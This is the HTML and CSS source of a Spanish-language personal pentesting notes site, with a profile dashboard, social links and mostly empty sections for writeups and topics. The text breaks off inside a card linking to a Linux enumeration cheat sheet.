
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>zeta — Notes</title>
<link rel="icon" type="image/png" href="[data-uri]">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600&family=IBM+Plex+Mono:wght@300;400;500&display=swap" rel="stylesheet">
<style>
:root {
  --bg:       #111213;
  --bg2:      #18191b;
  --bg3:      #1e2022;
  --bg4:      #252729;
  --border:   rgba(255,255,255,0.06);
  --border2:  rgba(255,255,255,0.11);
  --text:     #e2e0dc;
  --text2:    #8c8a85;
  --text3:    #555350;
  --accent:   #4fb8a0;
  --accent-d: rgba(79,184,160,0.08);
  --red:      #e87070;
  --red-d:    rgba(232,112,112,0.1);
  --blue:     #6fa8dc;
  --blue-d:   rgba(111,168,220,0.1);
  --sw: 240px;
  --th: 48px;
  --r: 5px;
  --fi: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
  --fm: 'IBM Plex Mono', 'Courier New', monospace;
}
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { font-size: 15px; }
body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--fi);
  font-size: 15px;
  line-height: 1.6;
  min-height: 100vh;
  overflow-x: hidden;
}

/* ── TOPBAR ── */
.topbar {
  position: fixed;
  top: 0; left: 0; right: 0;
  height: var(--th);
  background: rgba(17,18,19,0.97);
  backdrop-filter: blur(10px);
  border-bottom: 1px solid var(--border);
  display: flex;
  align-items: center;
  padding: 0 16px;
  gap: 8px;
  z-index: 300;
}

.tb-toggle {
  flex-shrink: 0;
  background: none;
  border: 1px solid var(--border);
  color: var(--text2);
  width: 28px; height: 28px;
  border-radius: var(--r);
  cursor: pointer;
  display: flex; align-items: center; justify-content: center;
  transition: all 0.15s;
}
.tb-toggle:hover { border-color: var(--border2); color: var(--text); background: var(--bg3); }

.tb-logo {
  font-family: var(--fm);
  font-size: 12px;
  color: var(--text2);
  white-space: nowrap;
  flex-shrink: 0;
}
.tb-logo b { color: var(--text); font-weight: 400; }

.tb-search {
  display: flex; align-items: center; gap: 7px;
  background: var(--bg3);
  border: 1px solid var(--border);
  border-radius: var(--r);
  padding: 0 10px;
  height: 28px;
  width: 200px;
  flex-shrink: 0;
  cursor: text;
  transition: border-color 0.15s;
}
.tb-search:hover { border-color: var(--border2); }
.tb-search span { font-family: var(--fm); font-size: 11px; color: var(--text3); flex: 1; }
.tb-search kbd {
  font-family: var(--fm); font-size: 10px; color: var(--text3);
  background: var(--bg4); border: 1px solid var(--border);
  border-radius: 3px; padding: 0 5px;
}

/* push links to right */
.tb-spacer { flex: 1; }

.tb-links { display: flex; gap: 4px; }
.tb-link {
  display: flex; align-items: center; gap: 5px;
  font-family: var(--fm); font-size: 11px;
  color: var(--text2);
  text-decoration: none;
  padding: 4px 9px;
  border-radius: var(--r);
  border: 1px solid transparent;
  transition: all 0.15s;
  white-space: nowrap;
}
.tb-link:hover { color: var(--text); background: var(--bg3); border-color: var(--border); }
.tb-link svg { flex-shrink: 0; }

.tb-sep { width: 1px; height: 20px; background: var(--border); flex-shrink: 0; }

.tb-avatar {
  width: 28px; height: 28px;
  border-radius: 50%;
  background: var(--bg4);
  border: 1px solid var(--border2);
  display: flex; align-items: center; justify-content: center;
  font-family: var(--fm); font-size: 11px; color: var(--accent);
  overflow: hidden; cursor: pointer; flex-shrink: 0;
}
.tb-avatar img { width: 100%; height: 100%; object-fit: cover; display: none; }

.tb-uname {
  font-family: var(--fm); font-size: 12px; color: var(--text2);
  white-space: nowrap; flex-shrink: 0;
}

/* ── LAYOUT ── */
.layout { display: flex; min-height: 100vh; }

/* ── SIDEBAR ── */
.sidebar {
  position: fixed;
  top: 0; left: 0;
  width: var(--sw);
  height: 100vh;
  background: var(--bg2);
  border-right: 1px solid var(--border);
  overflow-y: auto; overflow-x: hidden;
  transition: width 0.22s ease, opacity 0.18s ease;
  z-index: 100;
  scrollbar-width: thin;
  scrollbar-color: var(--border2) transparent;
}
.sidebar.collapsed { width: 0; opacity: 0; pointer-events: none; }
.sidebar-inner { width: var(--sw); padding: 0 0 40px; }

/* top nav items (Dashboard) */
.s-nav {
  display: flex; align-items: center; gap: 9px;
  padding: 7px 14px;
  font-size: 13px; color: var(--text2);
  text-decoration: none;
  cursor: pointer;
  transition: all 0.12s;
  border-left: 2px solid transparent;
}
.s-nav:hover { color: var(--text); background: rgba(255,255,255,0.03); }
.s-nav.active { color: #ffffff; background: rgba(255,255,255,0.06); border-left-color: rgba(255,255,255,0.5); }
.s-nav-icon { font-size: 13px; width: 15px; text-align: center; opacity: 0.55; flex-shrink: 0; }

.s-div { height: 1px; background: var(--border); margin: 8px 14px; }

/* section headers */
.s-head {
  display: flex; align-items: center;
  padding: 8px 14px 4px;
  cursor: pointer; user-select: none;
}
.s-head-label {
  font-family: var(--fm);
  font-size: 10px; letter-spacing: 0.1em;
  text-transform: uppercase; color: var(--text3);
  flex: 1;
}
.s-head-chev { color: var(--text3); font-size: 10px; transition: transform 0.18s; }
.s-sec.open .s-head-chev { transform: rotate(90deg); }

.s-items { display: none; }
.s-sec.open .s-items { display: block; }

/* sub items */
.s-item {
  display: flex; align-items: center; gap: 9px;
  padding: 5px 14px 5px 26px;
  font-size: 13px; color: var(--text2);
  text-decoration: none; cursor: pointer;
  transition: all 0.12s;
  border-left: 2px solid transparent;
}
.s-item:hover { color: var(--text); background: rgba(255,255,255,0.025); }
.s-item.active { color: #ffffff; background: rgba(255,255,255,0.06); border-left-color: rgba(255,255,255,0.45); }
.s-dot { width: 3px; height: 3px; border-radius: 50%; background: var(--text3); flex-shrink: 0; }
.s-item.active .s-dot { background: #ffffff; }

/* ── MAIN ── */
.main { margin-left: var(--sw); padding-top: var(--th); flex: 1; transition: margin-left 0.22s ease; min-width: 0; }
.main.full { margin-left: 0; }

.page { display: none; padding: 36px 40px; animation: fi 0.2s ease; }
.page.active { display: block; }
@keyframes fi { from { opacity:0; transform:translateY(5px); } to { opacity:1; transform:none; } }

/* ── DASHBOARD ── */
.dash-path {
  font-family: var(--fm); font-size: 11px;
  color: var(--text3); margin-bottom: 24px;
}
.dash-path span { color: var(--text2); }

/* Hero card */
.hero {
  background: var(--bg2);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 28px 32px;
  margin-bottom: 16px;
  display: flex;
  gap: 28px;
  align-items: flex-start;
}

.hero-body { flex: 1; min-width: 0; }

.hero-name {
  font-size: 22px;
  font-weight: 400;
  color: var(--text);
  margin-bottom: 12px;
  line-height: 1.3;
}
.hero-name strong { font-weight: 600; }

.hero-bio {
  font-size: 13.5px;
  color: var(--text2);
  line-height: 1.75;
  margin-bottom: 18px;
  max-width: 480px;
}

.hero-tags { display: flex; flex-wrap: wrap; gap: 7px; margin-bottom: 20px; }
.tag {
  font-family: var(--fm); font-size: 11px;
  padding: 3px 9px; border-radius: 3px;
  letter-spacing: 0.03em;
}
.tag-g { background: rgba(79,184,160,0.1); color: #5ec9ae; border: 1px solid rgba(79,184,160,0.18); }
.tag-r { background: var(--red-d); color: var(--red); border: 1px solid rgba(232,112,112,0.18); }
.tag-b { background: var(--blue-d); color: var(--blue); border: 1px solid rgba(111,168,220,0.18); }

/* Avatar side */
.hero-side {
  flex-shrink: 0;
  display: flex; flex-direction: column;
  align-items: center; gap: 8px;
}
.h-avatar {
  width: 110px; height: 110px; border-radius: 8px;
  background: var(--bg4);
  border: 1px solid var(--border2);
  display: flex; align-items: center; justify-content: center;
  font-family: var(--fm); font-size: 20px; color: var(--accent);
  overflow: hidden;
}
.h-avatar img { width: 100%; height: 100%; object-fit: cover; display: none; }
.h-cert { font-family: var(--fm); font-size: 9px; color: var(--text3); letter-spacing: 0.05em; text-align: center; line-height: 1.5; }

/* Stats */
.stats { display: grid; grid-template-columns: repeat(4,1fr); gap: 10px; margin-bottom: 16px; }
.stat {
  background: var(--bg2); border: 1px solid var(--border);
  border-radius: var(--r); padding: 16px 18px;
  transition: border-color 0.15s;
}
.stat:hover { border-color: var(--border2); }
.stat-lbl { font-family: var(--fm); font-size: 9px; letter-spacing: 0.1em; text-transform: uppercase; color: var(--text3); margin-bottom: 8px; }
.stat-val { font-family: var(--fm); font-size: 24px; font-weight: 300; color: var(--text); }
.stat-sub { font-family: var(--fm); font-size: 10px; color: var(--text3); margin-top: 2px; }

/* Notice */
.notice {
  background: var(--bg2); border: 1px solid var(--border);
  border-radius: var(--r); padding: 16px 20px;
  display: flex; align-items: center; gap: 14px;
}
.notice-icon { color: var(--text3); font-size: 16px; flex-shrink: 0; }
.notice-txt { font-family: var(--fm); font-size: 11px; color: var(--text3); line-height: 1.6; }
.notice-txt span { color: var(--accent); opacity: 0.65; }

/* ── INNER PAGES ── */
.ph { margin-bottom: 28px; padding-bottom: 18px; border-bottom: 1px solid var(--border); }
.breadcr { font-family: var(--fm); font-size: 11px; color: var(--text3); margin-bottom: 8px; }
.breadcr span { color: var(--text2); }
.ptitle { font-size: 20px; font-weight: 600; color: var(--text); margin-bottom: 4px; }
.psub { font-family: var(--fm); font-size: 11px; color: var(--text3); }

.empty {
  text-align: center; padding: 56px 32px;
  border: 1px dashed var(--border); border-radius: 8px;
  background: var(--bg2);
}
.empty-icon { font-size: 28px; opacity: 0.2; margin-bottom: 12px; }
.empty-t { font-family: var(--fm); font-size: 12px; color: var(--text2); margin-bottom: 4px; }
.empty-s { font-family: var(--fm); font-size: 11px; color: var(--text3); }

::-webkit-scrollbar { width: 5px; }
::-webkit-scrollbar-track { background: transparent; }
::-webkit-scrollbar-thumb { background: var(--border2); border-radius: 3px; }

@media (max-width: 680px) {
  .page { padding: 24px 16px; }
  .stats { grid-template-columns: repeat(2,1fr); }
  .hero { flex-direction: column-reverse; align-items: flex-start; }
}

/* ── TOGGLE ICON ANIMATION ── */
.tog-arrow { opacity: 0; transform-origin: 7px 7px; transform: scale(0.5); transition: opacity 0.22s ease, transform 0.22s ease; }
.tog-line { transform-origin: 7px 7px; transition: transform 0.22s ease, opacity 0.15s ease; }
.tog-line1 { transition-delay: 0.02s; }
.tog-line2 { transition-delay: 0s; }
.tog-line3 { transition-delay: 0.04s; }

.sidebar-closed .tog-line1 { transform: translateY(4px) rotate(0deg); opacity: 0; }
.sidebar-closed .tog-line2 { transform: scaleX(0); opacity: 0; }
.sidebar-closed .tog-line3 { transform: translateY(-4px) rotate(0deg); opacity: 0; }
.sidebar-closed .tog-arrow { opacity: 1; transform: scale(1); transition-delay: 0.1s; }

/* ── NOTE CARDS ── */
.note-cards { display: flex; flex-direction: column; gap: 12px; margin-top: 4px; }
.note-card {
  display: flex; align-items: stretch;
  background: var(--bg2); border: 1px solid var(--border);
  border-radius: 8px; overflow: hidden;
  text-decoration: none; cursor: pointer;
  transition: border-color 0.18s, transform 0.15s;
}
.note-card:hover { border-color: var(--border2); transform: translateY(-1px); }
.note-card-body { flex: 1; padding: 18px 20px; }
.note-card-cat { font-family: var(--fm); font-size: 10px; letter-spacing: 0.08em; text-transform: uppercase; color: var(--text3); margin-bottom: 6px; }
.note-card-title { font-size: 15px; font-weight: 600; color: var(--text); margin-bottom: 6px; }
.note-card-desc { font-size: 12.5px; color: var(--text3); line-height: 1.6; }
.note-card-footer { display: flex; align-items: center; gap: 8px; margin-top: 12px; }
.note-card-tag { font-family: var(--fm); font-size: 10px; padding: 2px 7px; border-radius: 3px; background: var(--bg3); border: 1px solid var(--border); color: var(--text3); }
.note-card-img {
  width: 110px; flex-shrink: 0;
  background: var(--bg3);
  display: flex; align-items: center; justify-content: center;
  border-left: 1px solid var(--border);
  font-size: 28px; color: var(--text3);
  padding: 16px;
}
.note-card-img svg { opacity: 0.35; }
</style>
</head>
<body>

<header class="topbar">
  <button class="tb-toggle" id="togBtn" title="Toggle sidebar">
  <svg id="togIcon" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
    <line class="tog-line tog-line1" x1="1" y1="3" x2="13" y2="3" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
    <line class="tog-line tog-line2" x1="1" y1="7" x2="13" y2="7" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
    <line class="tog-line tog-line3" x1="1" y1="11" x2="13" y2="11" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
    <rect class="tog-arrow" x="2" y="2" width="10" height="10" rx="2" fill="none" stroke="currentColor" stroke-width="1.5"/>
  </svg>
</button>
  <div class="tb-search">
    <span>Buscar...</span>
    <kbd>Ctrl+/</kbd>
  </div>
  <div class="tb-spacer"></div>
  <nav class="tb-links">
    <a href="https://github.com/ctrl-zeta" target="_blank" class="tb-link">
      <svg width="13" height="13" viewBox="0 0 24 24" fill="currentColor"><path d="M12 0C5.37 0 0 5.37 0 12c0 5.3 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61-.546-1.385-1.335-1.755-1.335-1.755-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 21.795 24 17.295 24 12c0-6.63-5.37-12-12-12"/></svg>
      GitHub
    </a>
    <a href="https://www.linkedin.com/in/zabarburuluis/" target="_blank" class="tb-link">
      <svg width="13" height="13" viewBox="0 0 24 24" fill="currentColor"><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/></svg>
      LinkedIn
    </a>
    <a href="https://app.hackthebox.com/public/users/2377387" target="_blank" class="tb-link">
      <svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M12 0L2.4 5.4v13.2L12 24l9.6-5.4V5.4L12 0zm0 2.16l7.44 4.18v8.36L12 18.88l-7.44-4.18V6.34L12 2.16zM8.88 7.54v8.92l3.12 1.75 3.12-1.75V7.54L12 5.79 8.88 7.54z"/></svg>
      HTB
    </a>
    <a href="https://discordapp.com/users/1163521349411688448" target="_blank" class="tb-link">
      <svg width="13" height="13" viewBox="0 0 24 24" fill="currentColor"><path d="M20.317 4.37a19.791 19.791 0 00-4.885-1.515.074.074 0 00-.079.037c-.21.375-.444.864-.608 1.25a18.27 18.27 0 00-5.487 0 12.64 12.64 0 00-.617-1.25.077.077 0 00-.079-.037A19.736 19.736 0 003.677 4.37a.07.07 0 00-.032.027C.533 9.046-.32 13.58.099 18.057a.082.082 0 00.031.057 19.9 19.9 0 005.993 3.03.078.078 0 00.084-.028 14.09 14.09 0 001.226-1.994.076.076 0 00-.041-.106 13.107 13.107 0 01-1.872-.892.077.077 0 01-.008-.128 10.2 10.2 0 00.372-.292.074.074 0 01.077-.01c3.928 1.793 8.18 1.793 12.062 0a.074.074 0 01.078.01c.12.098.246.198.373.292a.077.077 0 01-.006.127 12.299 12.299 0 01-1.873.892.077.077 0 00-.041.107c.36.698.772 1.362 1.225 1.993a.076.076 0 00.084.028 19.839 19.839 0 006.002-3.03.077.077 0 00.032-.054c.5-5.177-.838-9.674-3.549-13.66a.061.061 0 00-.031-.03zM8.02 15.33c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.956-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.956 2.418-2.157 2.418zm7.975 0c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.955-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.946 2.418-2.157 2.418z"/></svg>
      Discord
    </a>
    <a href="https://tryhackme.com/p/xyzeta" target="_blank" class="tb-link">
      <svg width="13" height="13" viewBox="0 0 24 24" fill="currentColor"><path d="M10.705 0C7.54 0 4.955 2.36 4.602 5.425A4.826 4.826 0 000 10.23a4.83 4.83 0 004.83 4.83h5.875V13.5H4.83A3.27 3.27 0 011.56 10.23a3.27 3.27 0 013.084-3.262l.743-.05.1-.74A4.16 4.16 0 0110.705 2.56c.347 0 .688.043 1.018.126l.85.214.34-.82A4.16 4.16 0 0116.74 0h.007a4.16 4.16 0 014.16 4.16v.31l.308.054a3.27 3.27 0 012.726 3.228 3.27 3.27 0 01-3.27 3.27h-5.28v1.56h5.28A4.83 4.83 0 0024 7.752a4.826 4.826 0 00-3.613-4.67A5.72 5.72 0 0016.747 0a5.714 5.714 0 00-4.452 2.135A5.69 5.69 0 0010.705 0zm1.59 9.12l-3.5 3.5 3.5 3.5 1.104-1.104-2.396-2.396 2.396-2.396zm2.41 0l-1.104 1.104 2.396 2.396-2.396 2.396L14.705 16.12l3.5-3.5z"/></svg>
      TryHackMe
    </a>
  </nav>

</header>

<div class="layout">
  <nav class="sidebar" id="sidebar">
    <div class="sidebar-inner">
      <div style="height: var(--th); border-bottom: 1px solid var(--border); display: flex; align-items: center; padding: 0 14px;">
        <span style="font-family: var(--fm); font-size: 11px; color: var(--text3);">~/CorvusDDoskRom</span>
      </div>

      <a href="#" class="s-nav active" data-page="dashboard" style="margin-top: 8px;">
        <span class="s-nav-icon">⌂</span>
        Dashboard
      </a>

      <div class="s-div"></div>

      <!-- Writeups -->
      <div class="s-sec open">
        <div class="s-head">
          <span class="s-head-label">Writeups</span>
          <span class="s-head-chev">›</span>
        </div>
        <div class="s-items">
          <a href="#" class="s-item" data-page="machines"><span class="s-dot"></span>Machines</a>
          <a href="#" class="s-item" data-page="challenges"><span class="s-dot"></span>Challenges</a>
          <a href="#" class="s-item" data-page="fortress"><span class="s-dot"></span>Fortress</a>
        </div>
      </div>

      <!-- Active Directory -->
      <div class="s-sec open">
        <div class="s-head">
          <span class="s-head-label">Active Directory</span>
          <span class="s-head-chev">›</span>
        </div>
        <div class="s-items">
          <a href="#" class="s-item" data-page="ad"><span class="s-dot"></span>Notas &amp; ataques</a>
        </div>
      </div>

      <!-- Evasion -->
      <div class="s-sec open">
        <div class="s-head">
          <span class="s-head-label">Evasión de Defensas</span>
          <span class="s-head-chev">›</span>
        </div>
        <div class="s-items">
          <a href="#" class="s-item" data-page="evasion"><span class="s-dot"></span>Notas</a>
        </div>
      </div>

      <!-- Windows -->
      <div class="s-sec open">
        <div class="s-head">
          <span class="s-head-label">Windows</span>
          <span class="s-head-chev">›</span>
        </div>
        <div class="s-items">
          <a href="#" class="s-item" data-page="windows"><span class="s-dot"></span>Notas</a>
        </div>
      </div>

      <!-- Linux -->
      <div class="s-sec open">
        <div class="s-head">
          <span class="s-head-label">Linux</span>
          <span class="s-head-chev">›</span>
        </div>
        <div class="s-items">
          <a href="#" class="s-item" data-page="linux"><span class="s-dot"></span>Notas</a>
        </div>
      </div>

      <!-- Reversing -->
      <div class="s-sec open">
        <div class="s-head">
          <span class="s-head-label">Reversing</span>
          <span class="s-head-chev">›</span>
        </div>
        <div class="s-items">
          <a href="#" class="s-item" data-page="reversing"><span class="s-dot"></span>Notas</a>
        </div>
      </div>

      <!-- IoT/OT -->
      <div class="s-sec open">
        <div class="s-head">
          <span class="s-head-label">IoT / OT</span>
          <span class="s-head-chev">›</span>
        </div>
        <div class="s-items">
          <a href="#" class="s-item" data-page="iot"><span class="s-dot"></span>Notas</a>
        </div>
      </div>

      <!-- Proyectos -->
      <div class="s-sec open">
        <div class="s-head">
          <span class="s-head-label">Proyectos</span>
          <span class="s-head-chev">›</span>
        </div>
        <div class="s-items">
          <a href="#" class="s-item" data-page="proyectos"><span class="s-dot"></span>Mis proyectos</a>
        </div>
      </div>

      <!-- Other -->
      <div class="s-sec open">
        <div class="s-head">
          <span class="s-head-label">Otros</span>
          <span class="s-head-chev">›</span>
        </div>
        <div class="s-items">
          <a href="#" class="s-item" data-page="other"><span class="s-dot"></span>Other notes</a>
        </div>
      </div>

    </div>
  </nav>

  <main class="main" id="main">

    <!-- DASHBOARD -->
    <section class="page active" id="page-dashboard">
      <div class="hero">
        <div class="hero-body">
          <h1 class="hero-name" style="font-size:20px;letter-spacing:0.01em;">ZETA</h1>
          <p class="hero-bio">Estudiante de ciberseguridad. He creado este espacio para compartir mis apuntes y técnicas relacionadas con el pentesting. De igual manera con writeups de máquinas, challenges y proyectos, tanto en curso como finalizados, junto con notas sobre distintas áreas.</p>
          <div class="hero-tags" style="margin-bottom:14px;">
            <span class="tag" style="background:rgba(232,112,112,0.1);color:#e87070;border:1px solid rgba(232,112,112,0.2);font-family:var(--fm);font-size:11px;padding:3px 9px;border-radius:3px;letter-spacing:0.03em;">Offensive Security</span>
            <span class="tag" style="background:rgba(232,200,100,0.1);color:#e8c864;border:1px solid rgba(232,200,100,0.2);font-family:var(--fm);font-size:11px;padding:3px 9px;border-radius:3px;letter-spacing:0.03em;">CTF Player</span>
            <span class="tag" style="background:rgba(79,184,120,0.1);color:#5ec97a;border:1px solid rgba(79,184,120,0.2);font-family:var(--fm);font-size:11px;padding:3px 9px;border-radius:3px;letter-spacing:0.03em;">CCNA</span>
          </div>
          <div style="display:flex;flex-wrap:wrap;gap:6px;">
            <span style="font-family:var(--fm);font-size:10px;color:var(--text3);padding:3px 8px;border:1px solid var(--border);border-radius:3px;background:var(--bg3);">CRTA</span>
            <span style="font-family:var(--fm);font-size:10px;color:var(--text3);padding:3px 8px;border:1px solid var(--border);border-radius:3px;background:var(--bg3);">AD-RTS</span>
            <span style="font-family:var(--fm);font-size:10px;color:var(--text3);padding:3px 8px;border:1px solid var(--border);border-radius:3px;background:var(--bg3);">CRT-ID</span>
            <span style="font-family:var(--fm);font-size:10px;color:var(--text3);padding:3px 8px;border:1px solid var(--border);border-radius:3px;background:var(--bg3);">CRT-COI</span>
            <span style="font-family:var(--fm);font-size:10px;color:var(--text3);padding:3px 8px;border:1px solid var(--border);border-radius:3px;background:var(--bg3);">Dante Prolab</span>
            <span style="font-family:var(--fm);font-size:10px;color:var(--text3);padding:3px 8px;border:1px solid var(--border);border-radius:3px;background:var(--bg3);">Mythical Prolab</span>
          </div>
        </div>
        <div class="hero-side">
          <div class="h-avatar">
            <img id="heroImg" src="[data-uri]" alt="Avatar" style="display:block;">
            <span id="heroInit" style="display:none;">R</span>
          </div>
        </div>
      </div>

      <div class="stats">
        <div class="stat">
          <div class="stat-lbl">Machines</div>
          <div class="stat-val">0</div>
          <div class="stat-sub">resueltas</div>
        </div>
        <div class="stat">
          <div class="stat-lbl">Challenges</div>
          <div class="stat-val">0</div>
          <div class="stat-sub">completados</div>
        </div>
        <div class="stat">
          <div class="stat-lbl">Writeups</div>
          <div class="stat-val">0</div>
          <div class="stat-sub">publicados</div>
        </div>
        <div class="stat">
          <div class="stat-lbl">Proyectos</div>
          <div class="stat-val">0</div>
          <div class="stat-sub">activos</div>
        </div>
      </div>

      <div class="notice">
        <div class="notice-icon">◷</div>
        <div class="notice-txt">
          ...<br>
          <span></span>
        </div>
      </div>
    </section>

    <!-- MACHINES -->
    <section class="page" id="page-machines">
      <div class="ph">
        <h1 class="ptitle">Machines</h1>
        <p class="psub">HackTheBox · TryHackMe · otras plataformas</p>
      </div>
      <div class="empty"><div class="empty-icon">⬡</div><div class="empty-t">Aún no hay writeups</div><div class="empty-s">Aparecerán aquí cuando sean publicados.</div></div>
    </section>

    <!-- CHALLENGES -->
    <section class="page" id="page-challenges">
      <div class="ph">
        <h1 class="ptitle">Challenges</h1>
        <p class="psub">Web, crypto, forensics, pwn, misc...</p>
      </div>
      <div class="empty"><div class="empty-icon">⬡</div><div class="empty-t">Aún no hay writeups</div><div class="empty-s">Aparecerán aquí cuando sean publicados.</div></div>
    </section>

    <!-- FORTRESS -->
    <section class="page" id="page-fortress">
      <div class="ph">
        <h1 class="ptitle">Fortress</h1>
        <p class="psub">HackTheBox Fortress writeups</p>
      </div>
      <div class="empty"><div class="empty-icon">⬡</div><div class="empty-t">Aún no hay writeups</div><div class="empty-s">Aparecerán aquí cuando sean publicados.</div></div>
    </section>

    <!-- AD -->
    <section class="page" id="page-ad">
      <div class="ph">
        <h1 class="ptitle">Active Directory</h1>
        <p class="psub">Notas, ataques y técnicas de post-explotación</p>
      </div>
      <div class="empty"><div class="empty-icon">⬡</div><div class="empty-t">Contenido en progreso</div><div class="empty-s">Las notas aparecerán aquí pronto.</div></div>
    </section>

    <!-- EVASION -->
    <section class="page" id="page-evasion">
      <div class="ph">
        <h1 class="ptitle">Evasión de Defensas</h1>
        <p class="psub">AV/EDR bypass, AMSI, logging, ofuscación</p>
      </div>
      <div class="empty"><div class="empty-icon">⬡</div><div class="empty-t">Contenido en progreso</div><div class="empty-s">Las notas aparecerán aquí pronto.</div></div>
    </section>

    <!-- WINDOWS -->
    <section class="page" id="page-windows">
      <div class="ph">
        <h1 class="ptitle">Windows</h1>
        <p class="psub">Privesc, técnicas, herramientas, cheatsheets</p>
      </div>
      <div class="empty"><div class="empty-icon">⬡</div><div class="empty-t">Contenido en progreso</div><div class="empty-s">Las notas aparecerán aquí pronto.</div></div>
    </section>

    <!-- LINUX -->
    <section class="page" id="page-linux">
      <div class="ph">
        <h1 class="ptitle">Linux</h1>
        <p class="psub">Privesc, comandos esenciales, enumeración</p>
      </div>
      <div class="note-cards">

        <a href="linux-cheat-sheet.html" class="note-card">
          <div class="note-card-body">
            <div class="note-card-cat">Linux · Enumeración</div>
            <div class="note-card-title">Linux Enumeración</div>
            <div class="note-card-desc">Comandos esenciales de enumeración, find, netstat, ps, SUID, Capabilities, Cron Jobs, PATH hijacking y NFS.</div>
            <div class="note-card-footer">
              <span class="note-card-tag">Privesc</span>
              <span class="note-card-tag">Enumeración</span>
            </div>
          </div>
          <div class="note-card-img">
